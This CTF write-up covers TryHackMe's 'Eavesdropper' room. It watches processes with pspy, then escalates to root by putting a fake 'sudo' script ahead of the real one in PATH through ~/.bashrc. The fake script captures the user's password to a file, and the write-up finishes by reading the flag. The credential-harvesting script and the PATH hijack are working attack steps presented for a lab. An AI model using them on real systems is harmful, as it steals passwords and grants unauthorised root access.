Eavesdropper - TryHackMe
CTF Writeup for Eavesdropper from TryHackMe
This CTF is based on listening and interpreting running processes.
Since this is a focused CTF and we are given an SSH key, we will skip the usual initial enumeration, instead just directly logging in.
Now since this is based on eavesdropping – and since we're not root, so I'm guessing not network connections – we will need to download pspy and then upload it to the target host; once uploaded run it to start seeing results.

Usually, these results don't mean shit; the outlier – from the red box – shows where the root user executed the sudo command, but why would the root user need to elevate their privileges? Maybe root could be executing through our user?
So in the same mindset as exploiting a cronjob/python script, we will try to exploit our own user's PATH – since we're the only other user on the system – by modifying our PATH and placing a false 'sudo' file to be executed.
frank@workstation~$ mkdir ./bin
frank@workstation~$ touch ./bin/sudo
frank@workstation~$ chmod +x ./bin/sudoNow for the false 'sudo' file contents, the most uncomplicated method – since frank's sudo access requires a password – would be to simply capture the password.
frank@workstation~$ nano ./bin/sudo
... nano ...
#!/bin/bash
read password
echo $password >> /home/frank/caught-password.txt
... nano ...Now that we have the directory and file setup, now we just need to redirect PATH.
frank@workstation~$ nano .bashrc
... nano ...
> # ~/.bashrc: executed by bash(1) for non-login shells.
> # see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
> # for examples
-> export PATH=/home/frank/bin:$PATH
> # If not running interactively, don't do anything
> case $- in
> *i*) ;;
> *) return;;
> esac
... nano ...Soon, we should be able to check back to see the results of 'caught-password.txt' .
frank@workstation~$ cat caught-password.txt
> ***********************Now we can use the found password to check our permissions against sudo.
frank@workstation~$ /bin/sudo -l
> ... enter password ...
> User frank may run the following commands on workstation:
> (ALL : ALL) ALLNow we are able to escalate to root user and collect our flag.
frank@workstation~$ sudo su
> ... enter password ...
root@workstation~# cd /root
root@workstation~# ls
> flag.txt
root@workstation~# cat flag.txt
> flag{********************************}That's all :) .